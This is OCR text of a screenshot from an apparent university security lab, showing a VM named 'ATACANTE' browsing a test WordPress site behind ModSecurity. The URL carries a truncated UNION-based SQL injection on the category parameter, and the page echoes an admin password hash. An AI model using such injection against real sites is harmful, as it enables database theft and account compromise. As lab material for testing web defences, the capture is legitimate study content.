 ATACANTE_luis [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Pruebas SSI » :e201994dca9320fc94336603b1cfc970:admin: - Mozilla Firefox
Pruebas SSI » :e201994d... Connecting...
modsecurity.ssi.net/wordpress/index.php?cat=999 UNION Search
Warning: Creating default object from empty value in /var/www/html/wordpress/wp-includes/functions.php on line 292
Pruebas SSI
Just another WordPress weblog
Not Found
Search
Search
You are currently browsing the archives
for the
:e201994dca9320fc94336603b1cfc970:admin:
category.
Archives
» October 2016
Categories
» Categoria 2 (1)
» Categoria Pruebas (3)
[LXTerminal] Pruebas SSI » :e2... 18:07
CTRL DERECHA